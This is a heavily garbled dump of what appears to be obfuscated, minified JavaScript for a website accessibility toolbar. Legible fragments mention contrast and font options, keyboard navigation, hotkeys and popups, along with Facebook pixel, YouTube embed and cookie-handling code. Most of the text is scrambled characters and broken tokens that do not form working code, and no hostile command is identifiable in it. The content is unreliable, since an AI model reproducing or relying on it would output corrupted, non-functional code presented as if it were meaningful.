X$Wy;B]455B*BX)V!B]*9W&Vrb7XkeofW2XPo@WyVBUX*Wj()anrBBWhadbVQ=.bB\/.V3WW{V.Bv;9V\/;ifq4!=W\/XXX$We9]+W,ih72vB{V)1r55B*f])V!X`ho0=Wb{}}V8s`7i3.!X3(B]=.bBR7Vp.VWVgD3N[V).!X+(7]=WB.!d*tecVyDirVm(oBdX]V*1BUXB)f(VjX7;.fW2r]X$Wy8lUX,WjX)}X]VWZa$V*v])VYXB+f.b1;Vo77Vo=3ETokenBxaiamWV172f]5;Viloadaile(VW+.bVeB1oca!nV7pleVQ+-GV.bWmb)3>]Xg7)3p.4=.b1_dXtxV8BUn7hX(s1XB.t.l1){ emete.bVat2V1725]]}},X.Xg75XXB-=.b1XdX$2*6Bdm*G1dVQ){7findXJ29WBentV5B5bch`cWite-V(B5j9],"Vw61W30WBV-sBrtWkb]}(2WbontrasWB(Wf,"V|)A[1012W`n%maaB#734Wblear-stsleB(5WkmoXt^(dWkr7port-bugWi6WbmRnimWzeB(jWQr9(9BX1B54NBX2B541Bn37)"bWkVe-linkBdr3bkico:=on.p$7Wk9 on-ofJ7p23eWB,1VAX\'744WBttc<(\'745nb&ntmaStVAX7n4_Mro2trastBCqt747WLcWeenB X57W8aLc,=eeW<.o749jk1e{bolrdVAX\'750Bkkey oardW<X+C51W`V&]AX\'7*2W`VsW<X\'753+kVi-lcnavVnn[rlineB5i4BX1-mbdp555BX2-VbdBV56BX3-ZUol55V{VX-linjbyoutubeB558B We4.yX.591yvVe .J_0g.ues"VBXJX1B,"ke3"oard-vBB5628yhome-btn-sS>J6tXrVLBG1113XrX1737Xr-b.dy":.r,VX?emailB\'.4V,"o\/emaib-errB+65],IX?dwrFB#j]6W,"e?deVF4gB-errB$67XW-ButwonsVsenVB568Xr-sWttons-VC.We9TX|[-"enV-70e,IV7-V^VLBp111V]X#at:meituiame!-1VX0atementX1771],cdd-X^-a3ter)bugNbodye-vnel{EBiWt*"nal=satm$7jBc_[iVtruct=-5w!_bi)kBp_10W._subk-6Vmkip_B0_VBV!7WK?X5(-.XeVwB-9XenavigMtB$}0=;rmBl81Xaon%e\/tWb82VmX4B5X3!Lo1wSX;]4B!nCB98VVhs W=B5BiVsXC-asodeB585Vmdip-V5X1787Vm:CXcx85XK_V}X888XyVrX&89Xeiex&90XLr.X&91XaonrentX&92VmX<[&9VXL)t.]X&94PmdOg&8)Vawi-e{&9oV1eaderX&C6.Lrm-VQ19V{V:--rea-deVFB#7g8],"V:5ir)t-named{last-sagtv5o6],$V:-7rr(Vnamed-firp.-pdr.s400BcoViim-dri7lB401Vrrscon8}cBV4;2]K3@Xj803sK-VV-`iie-We!LaXdbd75XVcaic1-en,X}94XaW1ckBor-tdWB40+VywWL{4W6]a"rXae\'ablV-)VMpsaWe40V{re.dia!le:sWMBL r4W(],"p\/ppupX509]X|atemWVt2bodyB,0\/KdB,1XKp)t12VmX<_VwB,3dBX<_Vwp51i],"Sp-}earch i(pVtBp.VxWca"tBnb.\/)@cXvculato{B,rWoldVA-prXleB,8R,WnVwVA-ir,c}B,eXepagi_begio,ine=.06.9ata_begi!Vii]X(21],"bp}](eBtonl1p2gf$h7ad,nIB.2Xgu=vim_srXs23.Xkrp_to_eV8BVh9k6irtual2V[7)u5WWpee]h-]}nt6esoyB.1z[-VtB.3B[-,ilropgonvWr6rzt-oW3WwecVo9WArec)gniVVnenXW02[-rataW431W[t-VBc)gni=iXs2BBt-su6eorteXs3WkVU-contBjl8436WLearch-B\'r-wbr43}WLe,V!hcbarB43iWirecdgntbnzstaVt_Xs*9WXbo terlVWAgenerh,-WrcorB4Ve],"Vvhi.oWV(ltb44e],"albrt(VdiM41VKo,fo6tX]4iByconeainerdar;a-lVulll4rnByhBl,-ad.a-1abelB444],";w}{algi"ae {-V^41te6])"X!hotkey!W44V{X7WtopenpXQ84hs,.X!WqaliryBbid],".sWt+V B|0-,"P!Wtch(c,oue(n]l"X!1tope5)b52]a"X!VtcloseXd530,"X0WtpaVmenB!{],"XXB%XQ855]FtX B%scXeek-readX}56]r"y7B%monochpembB4=VbXVB0highicone9asB!8], "!5qalitdXA[18 r>,"e(W%7oEt-uEB]6g],"|!Xb1ottXr enB461]3lXyBefon8-maxB462!,"i!i%X--anima:B#@63u,"X!n%liSe,-;od=Bl2}eV464},"XbB%vmrt}aeXA[DP65],oX!B%Vd-raadX}16]BgX!BgVU-.o3t5olBa6VVX _%clhareallBk68],"helppVBXsecWher:umod.l{sVM- XV@.!attV(K0.85 1c6n(){cg-st.bVXx .!dtb gMessxge(Vj BqeetW]5.b -t?tlek5a-acti"e-31XvteriVutePv n,erek|nOlers8*j6 aB*9]);7Wetpu;aedt.qV2 V;getN!me(_cE86 )17..dBixy(ak x86[v3Bz f,$elemen-, w.!uWW\\VnBig -hecue0Bv1cYbsr!alett.Va B 4.hW-[eeenk.!isW5.-tetleB4 !optionsw! QB6ifh7$]==o.V.btyp doX.!5oca,Storage.NVV3.!co<figXomyW!-Wa.wp;iVnt"et.nsXrsokfig(VDB ktpb25-sid$TaWC0b87D\/..inteXvaW&.! ;V-.!set4vria. reeBrt-V^-field-l- 5-]mrm-nam9, Vk0yaoard"W,i .V_pVnWinV.ze8Oer.s.kip-VV-no-nWme ;sXp! XigeB.:Pn1.f ]);Bfses.s{bXp, B9I=t.! 2.extB5 X}%, Xgfo -helpB4 =AhisB8 nctila(!{CZ_\'x8 ){_Vx);53WZ Veaich)pl )B\/r)r7W(!rea.eE _0\/8677[Wn-ij.TueryW5 naWrbnabsBS Bl1.m.B;B94.h }nVpVijW5!86.m.h.!ixm-ot8XC._W9 !sB4tts.With(V; 8Vn.!sub]t0Wng; geach(,] .!_"VngVX[_0x8 eyc Wc.KlenWth) WB)h!a ;_uX8753WZ 7="suipOVa-W(Xi,,Bq_0x8 B0a"thisWZ.! .!onW5( ;Vo72\' B6n4b)rvanWy.Wq:b_0x.6 !BW2t)Bn. =n5i9my;hV)"repo2t-B^ dB45pB66$ (h(BBzrWEBg0{86 .8ttic0 .!forhach(WejB.7iypeou.b)j6 BoPe3o b,rH]W"textuV_BWt WrB4XtB45 ttr)\\ BonBq1-ore5 _6al)t:$ ){We=Bb ]+W2.!2B5W B]55 B]70 Bf56 Bl( BrCo;42 0W(_0X86U=BD M}tmo $lVa{ingV] V!lntTeolVQ Bp1: BV1l Bw1 8w6c;Bo6,r.t0rn.eVj6 ){W8=Bb ){ab }\\lse7boVj6rnewTWKe:Be Wi[;451 iy(.btyXro .b mT$z.! eGc)n.-VP} BTV =k1aVi[ riW(WE 0x164.h+VB6 euchnyVthesB!%0x86.v3\/Oj6xt.{WE= elXt).1rd par)nt:VPe.is.7crsV)WoSB !acti-;VNO$[.n 8.XWE= Time\/=<(Xj* .bBf Wnz_0x8B:,siQ?W ]W)4 +.bWiX )d1eB.CVj6iW8t3 .b}\'cWVB44] Wteo (af ]W.d ;rf-Wj ti[171 ,a(%i:e l Wi[570 WZ=.b .,":e .!l3.Xl Bq}8qm.! =W2 .vXfnMiBin(q={f ;{ q! WrEndVW=5 }vlst6b{if( if(]vBc5ns6.bVj eW0.Wq(){r.5Xia0qa3el\/Wi[.6 olet.b#j7 ;ifV6 WX6 0WV ,WbO{A],VB5-=.spn, ]XWG7VR!20aBo (WE)V64.hV1i.T}_0xVB.need.vruWvei={InitMiaiX (Wm.! wc, WXm! O|.B=,WX[l(We0 |bon .bWB (6ip [ri X=WG :ti[ Ww.!f.:Wj V;_Bv" m{returg.b (W [eVe,_0x86 aWqn (i.! [Wj] WWE V6=.b27AnVon $c nldrRas (WJ .!ktVexe.f },Xet.v3ianVmp{jch- W=op .b%-]V\/{ior0v8vV6 ,po) {b:\/b;Wn =Ww Vj7.v.h itleWCdal Wks &&.}Va ar1]mXtts Wm= aif;Vj76selXctoys V7.n )bBlse.b{.MutaVnSuVj603.!nxWv5(:MY .bVB dWn .!_ arm4t =WbV= V{Names ){rdtpr\/} eX.viWive ;WwB45- niTooeb;r Wkc ytniWutes Vo7E navigatoBBWx. Wi].;W} #o61%m Vl64.N ],MVe- .!VIaVmm7.9}Vj6.v3ZWaw.! Vst)b$tuunuVn cBllbaynW=.qne].2 hWtkefs-eEV@g Vjf2.V Vw6<,1 ${V= 6{f1710$j.uuery .VWhdocBment XI3{ nEXBwbs4r6er(nV\/ Ve)}) $_(rmima,n enuVN.VwIt.mVis.vmlo@ 6Vf172 &0mpla,B rototy6).kd727WVj7n3 -j677 Vj1D7 =i;r.wb.ect oBV.sl%rVgge. toolbaa t!.Bf gn;VeogVs aVelled;an"uacl con16ntyVe.! remove con4ig .}a)>kXtamge" VeBe,t -tAtlevV{16 cancel Cu=toB o dinz sVreptX],XWl)!}etlle1.en.ih!t6ddec ])lkn" -close ecVn Class I,riB hatVe .o1ng WVr eV6 1V; poi!e .!g)vv.Ve rqXsth.Ve va6.l ;4or( =Be Xitem ;odab jtchi eVzuwiodo ]iBde 5okie urxt hhis 1,m[ lan_ tBuf jm.h 409EV6>.76&&.20]."s zio5 6C.mVi&(! ||.b;bpq( cX5B in}t e=.n maT; Xsnu ).>W ]+., VXnt 7],"'),Gdi('VQrfusp\'aeWt67VV"9U69],]X!ehi0Gth0.,"X!Wxn6xtrhh],oXXWxb0dWXh2],"X!fx1liVknh3G,"X!aIl9-tmolX]4],eV!WxVB-saar7osh5])"XdVxvamtual-WdXh6u,"X!Wx.o]animV$oh7{. 0,WYlinks7underlineXhWt,;X!Wxs.reeC-VWerVh9],"X!Wxincrease-footXj0],"X!WxlXrgVst-f{nt9jh=,"X1WxVJobxe-feotX\/2tLmX!2xcVb?bVyWesCjX],"X!$xB*!sXa6em.ntX\\4],"e!]xcolor-VWrastXj5]X"X!WxoonoWhromu5j6],"1!WxVt:W]erXV7X,"(5WxfynHXoW:,Ds![xV.XjB],"XhXVW`Xf0],"X$hot>ets-fi[tersX9W]1_mCvO-aV\'.failud!f2e,"V!!x_o-cartXf3;,"Xn0xg.-chetkmut %4],",d-]inJBize-titl5Xr5],eX)=xxK]f6)e"X!WxV.-}KXfs],.VK-mo:ol-pg-title{f ],id!hWtke$sV}{ve-backsf9],".d-r8atetai-Xg0],"]d-4raBegaV.XdcR1blX Xr1]p.Vd-no-aniKV$-dbW6ionXg2R,"hi9de9WbBS-V0.g3],",id,enX(0+.dex{ionWgo],"VJ-moremprefi77g5],"datB-pickeW-VPXg6W,]&ogo-lC-9l]e-linkX4[q,1linkndP-new-wX9o08=,7pWf-0r-VHtg)],_bo[ om-icongMWUBN10]0,B\/451]V6de8tctx9WV%:fuX(V>Veor0xX,.)WEDo-F=XeWRi!ajax({url:WMa.bttumetec SVBW%,eataTEpVBN111,supce sBX&eR55]===Xen.h){WdRetVB.mrVpS^)aw}}}){,seiH%.mrmm]V7tJ){);rB;!%VBV(X{Xo64.hVRWd){BV496y===X_V. tn){B-tV.w6B-}WBfuX(.X3V(,_0xX,SW.=WN.2-d&zMQ8V261],W8Blick.hVW,X)C9m){(7X(v9r.i$VE=WzWRe-),By$0ytasVcW!Vc+V&.;iWBqXrWhW]=$WyV^W,HBgaVGBvhtc)N67.8=WNXbBXe74{O[Wfz||Bsil.etecxSo9e%;BoWt)WdV6WX:D&XsW+19V29X"iWsB99XkVe)?];(_W"sVVW,Xo64hh,V]0){WMBk:Nuaga(s}WjVHW)(WMXC]WW@.!4ege)1W13BXXiWsB99]b;W}W@X.bBh)])PanseWW\\i%(V`;Xys{(WXV%:fvX(,_W%nNXl,WL=W6.i-,WX=tpaat\/]npeateVGdWs7r,.(8ntV%.eielW=WNXx86\/VuedavW.).)!dsoV%Lmijr6.4$m3B(Blvar.b$tE"BosvV\/u,B}$}yn(XQ)tW)=$VE.!%[1915]);iMeh)uBR(9 ]B==XIC.m){WL{.uWVXLpWlse.h{WL= bB,};$Wy0cml(Boge.TrbBW)+WX)BWe4X2debX)c916],BT799])(Bo$\'odx.}DsO$r{fonste:=.bnew.(.zegBxp(("]Js|.e.Cs)"6W6.X-.!body.eV(Dig,V\'VsyBB17]),BB1;]W[{VBzmVUWQ)fO[]B.!j+in(Bu61.x`BB$&odyq!add]&BqW.-.!bodyTeWtDireV\'V&XBe.!__angDXr[,W& uage()])}V,Trn2X\/WUX:.,I.tvrnB ,ge]Wm5)mBgX;},Xl0X+BaXNuagWa)A,CurV0V%W.sX+BXXNWn()V,V%TVkXW\\:X+Bm.9]fw20WmsX=.(21XtW3.5BS2b7i.iW)W\\:feX(.v3WBdy2],ByW3q(n}Wqist(V,dWVV.VXc(),,_lang!X-.-V8eV&.ot BRBeX{_Xil.923B.Xw24oXW;=]XW:0XVM 0BT)+.XDW[[eL]Bkb90]a.m.v3BS236]V,Telt1,,siVQphrV%:fui(77=W!(arse.1mery(Wy}{S.5.9g],V-)=OVFVX_langtPglWnnnirBWe]Xp4.hcng794] D.>dVW.zi9hbDirV3VB7BiV!.qef)Di)V&},is.zXl:.+Bt$c.ztm()X{!)!.)XnI{i(kV[intW5XB;_tW5;_VT4- @oyregi]ter.k2lp,V=BBY25];;u\'AX164VSin.t(VLV`X\'4X=1=B&=,t!5XZWF{{6V0)B.1a26.,hidd(xCho1937]},a?Xr:0,VJingTXme:0,meusWges.wrder:W],is.z,;7i|g]VX}V>:1&7nX)52VXMnW.m353B42]] W]u\\X7XW69])4WS,B](4h]iP!_8aVeW!rn{.vV((BX64nh.dadd.tVjEvenisW#W.v%1f7wl,$=W8W:B3WyWy;$=X0.BV|XW90],BVXf(!$B}d1]9W($V\/)}!$_p;ndeOW2VW$V\/N.!chBne().!html()+)P25])}e); 8XQ8V2r9B}o,T0.W.Xw36]eXu7.).$(Xc.By)VdsNd)()BbxsX9W&}19t|],d2"6V0!W8originalEBeetVOW8origina}Eva.t.!con};r"t_4]nyVO.b!WbaitVbVXreaurE}W$(XT.B().!hi{:()BgfeXC(XBcVb7rW;B Xk);WLMiXe=.bse3Wr(()3>{B8V:reX7X)},20000a$,reX9:XCX7X.7637]B\';VE.X7S!off]O.7])acVbWr7tXqXeBN,aelayed.WCjX#W]=scqm)ssaIeb.ulder.]shiX.4);ifVh{Xwuni.vVjbBT.!.!WPWD.!v7EuesBvV[cuni. VjXJ,WS$d{WUV\\Xe7DxBB,aoebook.x:m[#XV3jWji!W,Wk;XrM]XCB,},1,B{W*ymmI.BN(8]}s_paVeWiini1M#_0x.=d!get.o3Xm1WrpV)V1WM||B6mn27WXHW:coXdectXxVmX)Wu]rn(WX63] WyW3X.,connect.x"mX#WMV(;!XO,Xi{e,vr,WLTW^,n6V0ooWbqXpB:lb.=WbBVfaq=.)oB06V:VVaeb-y]?B*Vl(ethod.!VpplyW;>[rfumenWs):Bpque;," puBhsargWeents HX,B1_fbq){Bo_fbqBW&}3g?us.=W]VgVH,wW.b.b)nBg5eT;mB!941]Bgq+e5e=.S[c;Wd,Bm.!cr?W[1EuemeUtW\'BE1.d[C!c2V).=!0;Wd.!8r==.bWf;BVBm8S eWWsBfy0agVgWQ)[0]iNhpaVeNo;e.!ilsert.hBfort(W0eW>.}(wV.,!Y,,n5+0B4=0]);fbqB14*B\\opVQsX!;Vdrd)efmqBe44B445])],V3:CO,Xi79){fbqB746doW6 ,BspVtId,T=,{VM:We,aVS:pMtV[I(=CD3$,routw"eW_:f6X(4.h]Wylp3gVTo>;8X81bPC4B&;XX5^XCXB=Xup5{V?cWntS1VGBNV7]CWF:{s,lQIdB.e8],ukTn|qidsN49]VswfWathBN5h_},ytWps:I"{eas.mla0hWi0 tvlVJ6 Wslhn0_paVebi7sd.iVw:_40,sx5eke(lhtW360V>:Bltry{if(swf3W".olashlp.0,V;().!majo;V]9){VX}BA}cVU}e){tX}2AV1t!()0WPoneroulubfXEWk.!Vn.r[uT$buXm()}WjW#(0.B@}hon.rouTubeXE:fsX(4.(=tlBXW7XE.v:nJyVa\'lede.aVLXo612mVRBmW}Bzxa?B=wvBW!0xXGVB=W<.rT.!WpbWSp{.,Y:_d1aG=arans.X)VY,V":W0%XGpargmn.!+"lR<bd:_0xX]WqWnlySo!.`a.i:_0xXGp.jar(!)5M,W.:XXr]cosfigwBu99](.gq7fnfigVG)}8.V:X\/},]outube7WVWXe{WB9[7|tnBE,W7={}WzVT= yopV8s,WX=6_ZV9IdXX,Vd31WZW_XV:z.hr=_|mswW=athXXXb77.mVRlb62){Xm#7,meXXcWb[eOBZ4N=;}bWN[XXlt1;WN[ymVZ1$WNSk#.h3VZ1XoX7-VRBBW}XmW77 .{thrjwW<EerorW3d,a1])}};h5"(52VW.bMeX",52]B>0:_."952]];_!"44t). 8_X"4 ]]?Wtsr.1plX6_X444]};_X"4bVo.x!_X"47G]?By3td.k)a.p?:_Xs%o]];V537[Xm727V)!}V8_X"W53}]W{6578iXV7m7W]3!7annuage=.V2X"353]]}VD7X}V0!sdfobjek1){thr]!W<hrynrBO54]"}VX"90thXZXl90 h]84W&V-osd55<);WarBt=^.;`6mBWZB_VZXm797 ;W6[_-ZV<WdfZim9e.h];sX{XK47W)_W"Vw]]i_0xXKn4W)_X244p]V_0xo!952V)_h"8L2]]VD1gd!aVi){_fxXK956B@]39)eVD_&B9V3]cV{_W6XK95]Be739BZ85.h={}oe#!.![Bd5Boe739W;V#5}h[,di8B#12V9];sX7x7V)paxe];np(_lV4:98)+nb30;swf3bject.!.m\\edS.i.T(_X"950]],_X.960]],_cy42]},.X"47;B46}],V\\,v6iz5.h,t\\W2va6 bB;y.vVSrq.!;BlitBO62]);Wr,B,={=Xo753=.; fltBmBe75B]+)VW=8y.m=B>753].h_0eit(yx6693)V.V#!.mW^k.bex{V#87[V#Wim[oV)V#9Cm[1]}};_xxX*pnrams=.bW7;_xbX*Wurnly=!4[0x._D_7ap.jars=.bV$87VZWyWEiXeViys2lledV0.bVIofLX.rnVfBu7B||BP96r]XtW=8D.m+WT2reaVe.:emenX0W9890WVwVVp.m.!src=B5f64t;V?}W#g.iWsWhylagVg(WX580])[0]}gpaVrNode.!iBse.tehefFre(V#D.r, B;}W_WbX*V.ev<.rX.!W},e7.!hm2lin,nw7YV,Xq;arams.!w YVs"W,X*paea[sV!V"aV<l!W,X?_sBTly,V!.Vars],!*c.jer{}j 9.VH{oaJ$xW3btPW4gIWW.Ey{d4\'if(!T:){t6rowW<Er$rrBOlW}e}3;66]1}VDnvd1deKgXXXn844]W{tWb![W_]}!V!.(stXp.!i(eo2)]var.m.bVN,!splitBOa2]){tht![kKSB!V7.!tH..ideo.eFIn(.MXW]);B:V:VH.wthe .jbV;]WX)b,cneatWB0hX,ube:euX(..X=yLbtr9Brf(Xwf@t].ml[]hWp.j}V;()k8majors]ti{WMtA}cwl(e){WMqA;vis5ons6strbViab7soutube({WqB$67],7]YgN6td!V]BN63],dutV+BX0W,ckTM..idB5x],bwfpam0ec2]}xrB,oW|SXonsXO){B X0Q$eXdal:WL2x8VN5,By$mfdtW.!*indBOVWBVh!s8nXW$! B,Yc.jidVoBSB0X)W$W5qWnk=W.XB86V_[0])t$JcqinV.!Vncus1);WPsetW;!fB0VIXxic2382VX$acqPnk.B%[1974])]X!WeW:()B!cssax9k69],0a]s20)B*BBfu)(77V(,_0xX3;BW\'7>f!)pBa,PX1||BC78]}==BaWPWesWfW*sanim7t,X+Wp]]pVX)B\/j,]Bf79}]dC77.!oW|shw&V\/=V 5X2p87BnkslpX#X_VK;$VT4.XV).==giXtarHk::pSV=sW[Bd7X!NV6B4&5]])XX\'5X16}gSadW.qi8ttBer9hV6VKXZ$phXu-ipW?8lasseB:{.V}B57]dVoB58]4sWVcB59],_t;B"07BVPnN81],closB(X],freBVs]}d!heV-!nadd.5istonersX9[,X]dR,Hl$]%;c(X077.WVn7BWa!]e(!]Xp!opeT|Bk)!VE2=BX"85],WWSXP;8[.vV6Bk)2V>X#$=.]W),_=$XVoyBn){X]B]bXm1V8o]V*XL18o4]W2X]dTbN)1d87Bf5tBf,8h55e;W] b.iy.eappen}(Wmxapup-ktml());B1X.b$(0077.!Wu);.WXW8mBtX077.VV , XSXPtW\/(WSGF198r]B;!!showsBv=>{if(qW(taoget.3class.W.s8.fValinsWxshow)e{.eturl}Wja\/(V6W[ivVW[X2BAXeyXM_<86]VntXqWG){e])\/(aHBAd]<WiV&BmXz>2)slyo$eV|Bw}}riopeo|XJ){i1MbVMXr68a(C,b!W=aUtVe&&8VXza2)){ret!rW}WCWYV>.X7h1BWi8Wwnit()}"WhW2BW.aDthiJ%.}hids).!ldmV&!thWX%.!s}o]);$VYX.751m,[7]0WdW!.!WF,W99Wm.%V }.");tXq!4f.bVLy,a\/}X\\!7popupXBDthiX%]!ghow)!!addo&(t,ie%.thide);-XcWGWA,get.hXVW\\+(We=s]imWmveexorl()BJ.] X0X=)X90E=;Wh_0V {X=1=soW)WEXosetti7gs.$Wllgi`rkiVBn10l-?Bd9rWmX%.gb}++.bXj}hiX%.!]P+ab5U?eV}hlX%.!frueeBT)Xa3]M.0uBXtBd94]+BA.s5=Xa6]Xa7oX)"2)9Pw\\.isW@WW.9=0fn{54]B192W[K%.!!V++.b=VB2iX%.!VPe9bykeXVph;X%s5mr>e_BT)ha3]+B6+aXDVEW@c=1990X95.4]+i,ropup.VtmlX#W69l,-7XlXNWn(),Vd;.lS.wB7nsV=ixb(aX).BmVU(3!su]ew+)(?=.f")\/g)tB;#0:ShusB=9Bhmc())?WXVBhXc2B]:WX( dn;B3tR.!exMend(_oxxlBrXWVTYsVSmV4,!4mSeV\'s=.<B8f6]o-XH}BJ77=]3X=1"B9]);le!.gWn.W}B|Wu!7VWmo%.!VF+.XD_W100]Bd,.)D_W1]1uj027+Bd09e0m3Xt034*`04X`05X (6]+VeX=2:0!Xtb167;0IVI40;YLoXWiBKVIrr)BL.!mV4.I0KSeK\'sX^U27VWL].%!eplrceBX0V]0Wa=Vf.b-1BY.X4[2009BV+pXnBhgetT n(BEc.mXtX010];]X4[2011{V _PBw!;WO=W<. egox!VBEC.W-o12B418])VWf=.bsBS.w}.!(V)i)y(W7u"!mVU(W X;BI7=7=0;WgQ]Wf)K73)o+)BLdmme4.p.Kii=sX^i53[Wgy:4IEX.mVoS]V4]B\'i=Vf.b-eBY_X4[21]=lBe"!getWrn(WfWeg])W9\/((.ewe%)\/g,(vXBr=>X{O3lhW4s%\/gBh3 0xXlBnWB<B84Wh}BJb7BWwsMac[wsa)(_3x4:Bn.29Wh!replaeeBX13 314]B:_2x:WBn.!VWXh1.p[2} 5]B}B,1y0})BS22x0}VpX4[20;7,};_Xi[2018]Xp.v3}tW!M^5.w3:X+W.n([igXh4r.!us,r.wgWntXUVx2r1)])!=.b.b-1}X{6t72]v.DI.#)_api;_VT,. @X\'4416[{&;X\'943X165VSXVV.9ap XZW?We1e}bWVX#"0xX,;Bzye)V)2Xd0Bf5mB321;.Vv.bVBof.tX6!0MtzdebX)202\/]V*XL20\/bvq2)6VVMtVWtWTVV<h4Sve,;\/{Vs1etWv.`=.bWr0c!9De4`V;9e6.!t!TBk."Ve&hTBb]X6e *Wk.)*Bb} WV.4rlolbara{xWh_00X,;Wg.B*V,+kTXnTXTXe4b.Icons:W&d%XdV,n:V3V@Xr55KaoBhdebX)2023.V*XL2021W.2co7(.n4VkeyW6BaVuVgT);dVT) i.4v6]aO\'B!W1length0| mX^t77)!]0){BpdViMess!_e((=Invaiii.b0!igger.yV2:.b"+We+7m)V*XL202]]^;B:3ftXT(s[VN)},csMV4Wv:X&WU!iX]W(prot,_,[_]12d]+Bm]&mWvWlo#e0x[y,WL={8CB7C],"rB7.],bwB77],jaBastB)8.,go.tB;9W,sparc4BWW3]hspeec0+2nthes,sBUf6],Vn=Bnn]],Rirbudl{GbotrcEU25],seeoc.VU3yi};l!tn!=[]; tVNVRW&#0B?VNn&&XIgW@[]iti W1XV17s].CB>VN0CB@0W84XsB);BWN])3v7u77}x{.v .m={InitMa4&]X#X_tabi\/dexXu[iael.;_VT4.7.g\'5X16BBsXe4\'16pBt}Xtabi|)ex.Rria.tWXD=[:[]V>X#Wtk(;B^0.B]lWC\'7X..WpB6.v.v=uyX3Xs99!=kW27=XDX3rs8n90k6V_=X>X3Xs6W3Xk77.m=WVX3XshX36Xk9E7=XyX3Xs429B=753s!4FE7VOV5 -X239];!$9{W0(U7X.m)Xn779W[X}a032]]!X<WhVD=mo(W.sX$2032]]);ehBj=Wo(WO[X$7a2W]88rh3=WO[X$2033]]BHB7=Xh[Xo2034]];B^.h$}=()=>{3aBWBjW^VCBB[)X.!]deVk.RisibiWity()VCBi.!_"()Be.1Bi:WV{WDXB4[)98]WB87W}4DiB%)598]Vz.hI)Bh]iLj\/^VC,XW;3DB\/f1=,XleetWr(p5.-.h,1090)t)}}W*5sVCW7){WpXU7.7)_)XB]..Xh[X$V?!,<Wh$el=;Mn7tXV2e5]Yk98_m=W7[s$59a]];8elXMo4]V*V8.3]}}W)59VCWd)tW0Xa727)XB7V(WX{V?iX<Wh$Xb=$(Wd[X$2.8];W7D:XWd3X!_00]]B_X{=WX:X$601]]VDsgVCV703Xme^30=$elaxx^(Wg)VDV537=Vsg#03B8$eO.=Vt(W[Wza3Volf53&&)})nIt.VMx.!fBrE=c3iW c>{B8).)VCW+4isc0nnect(.`]t.W8[=.b.]XW0=U6V_[WB6V.[X$V?!X<WX$nl=yBqWn$e?)V1uelW(Va!-ue..H2.m=W6[X$604SX;#WlkX79Bf  5]f;Wr8D.m=.bn\'B.)faBV$bobsV7(XO)WLV{fo4(varB0.u oBs)a]s;^ibu9e.gXWX>]){$el6M79),B#querySelectorWq[X$VV).!Xlass.qist.!Vra4nJdB#,.m).!toE8=s)V[W;V#D.rw!obse3veVp7l[c],W:^ibute3:VL})W9t.!X[dI1u_oMV#D.nV7deXUbc){Wb.!sViMe7l(ge"sV3X8o035])}}nV3sX#WMV(BJ1.6vl;W+on(W\/prXva&eEventngs.!)i(6utWe.mlus8X1BB}}};W6,);B{E7)_0x8.,gVSV!V!ext$nd(sW7Wz03,1(,!tV*C7.OV.937V4VW3]Wt,!gVe.h1.hWz87lB$]vb.ml,_WRs[cas.VoadW],Vd.WV+=f[VrixD?i:]!W\'co{kie.!-VWWX36]),i]8o.e.m7.ery.wVC{bBt37B3V8BSD9B3V0B3"1V]V.:X&vy5XA[}{37Bf14n]WTgXV[20B8]B9W]WtgXA[2039]#wV 2TgXc[20V5]7WYlTVderMjxinB7)VEXXZ943]B{}x, .nniToolbaT:X+,L},gcWa:WVn]C.m,_XIvarBe=XjXo(W.7.t&VCW,1.mlW`WUW.1.m]O7B-aX_=BhVlV\/BrVDV-!==,=!)h877\';BR15]==WXIC#m&&Bs){rEBP=.0)pfi,d(VNW]VEBnWkXW8VI)0XR.mVXVtV\/VX},rBssWaOn8X#Bp6W7_]Xo677VRGbVEa0xyhasB=]Q)fCW89.atts.i(DhBXVC>wgnoro.lquery.BOCVB.V6)X)=VfWb-t){delete.bW.B2+}}nj$htmi.BDW92].])}}VHer"in7n-#_WNsB|alW".xr2WoBM5wfW\'i&(NWIsorBvaXBmVuB.)XB64.hXnX96]V!s}X^V220.e])G=.bW){V;XW4;l,We.nV[; ,i8!<uivar Wt\'Xu1.m,de4{woB1pwW"B=V@ vB|&wWeBXV@W\'TetBx;rAlMXgth!VfBolengthXHBIV4=(,(L.tBmiK) +6){By.bWiV!X;BRW6!X==W:[e63b.B-v;EV&},reV7r0VrVh.hVYpV\/Wp=e.h.es.!+ushBkW)VXMeesage:XuC.m,)6.WtW}W_7DVi){B:77=W:||!G43]<T!t.bB;V244]:|[t14B]rswibcfBqh{c)se.bW92]:s+uW]];b]eak"cay=BP;55]WhXXu6]ybreak;caseBG48)tXYWB]];treax;yefauWt:cyUv&]};XL=]DeVBiB)51Wa52]B}!if5qXh04<]){(onsole.!trsceWX,9i.vX)}else.yBLXb]X{consoBe.!Bfr,rWst3i3v.WVVonsole.!l]gW;,X;.v}N[}4ddB.h={gbV;:X6P_eei;,VF1iteBa5s] iibr*riBsjQ54],iconBQ55t,pluhinrc3n:wx00ihdoVbsTevnseWo"lWoBO5BBQv7x388]],BCPheckXrEqim259VeBa.qogo.qiB259BZ.v3.m=tX)7r)=>dWUVnE7+!WT}Xnd(wM,6srttings:u#w.h,pV4:We,W?nomeScrNp B<0VBCssBM6zXVBerWXlCWXiWM.]V,ex0a[<3VBSwf..}jB<4],esWWqxlutXn:[{]rXB:5V6urnal:s-py5frp:;6B6ernal,V-F+,XF:$VF.B.[20h7V, o%inerrB.[2098],tWker_.[20r9]WiccB.B.[2.70].e.ah.qiBo71],logoBqiBX72],headersWAsBQ7.],,s]iI!nl:{b XB1_en:B$44m]9.VcClofe:Bx449],broSser.x.efirBQ74]WfreeClrs]"3Of,aydiVQaoSV le:hloc:{bVhcB$20B5],sk,pVAsCB$}WBe]}}iflagV:VWs.xomeClickWr,e!ebkeTW5:VL!isB{e.W]43W{DoVFWiW{wrc:Wilfc}$.!prVe1co!h)7XVXWPloeV$.! ost,tob8n:V!,m.owserWiWoConfioViB$V$mound:.bnew.b.vu\\im.X7X!)0 